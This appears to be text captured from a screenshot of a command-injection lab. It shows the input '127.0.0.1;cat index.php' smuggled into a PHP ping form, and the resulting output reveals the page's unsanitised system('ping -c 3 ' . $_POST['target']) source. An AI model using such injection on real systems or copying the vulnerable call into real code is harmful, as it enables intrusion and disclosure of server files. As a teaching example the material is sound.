 PING
127.0.0.1;cat index.php
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
PING
请输入需要ping的地址
不安全 | view-source:a897596c-8e06-4ae3-becd-f1
19 <br/>
20
21 <button  style="width:280px;" class="btn btn-default">PING</button>
22
23
24 </form>
25 <br /><pre>
26 PING 127.0.0.1 (127.0.0.1): 56 data bytes
27 <!DOCTYPE html>
28 <html lang="en">
29 <head>
30     <meta charset="UTF-8">
31     <title>command execution</title>
32     <link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel=
33
34
35 </head>
36 <body>
37
38 <h1>PING</h1>
39 <form class="form-inline" method="post">
40
41     <div class="input-group">
42         <input style="width:280px;" id="target" type="text" class="form-control"
43     </div>
44     <br/>
45     <br/>
46
47     <button  style="width:280px;" class="btn btn-default">PING</button>
48
49
50 </form>
51 <br /><pre>
52 <?php
53 if (isset($_POST['target'])) {
54     system("ping -c 3 ".$_POST['target']);
55 }
56 ?>
57 </pre></body>
58 </html></pre></body>
59 </html>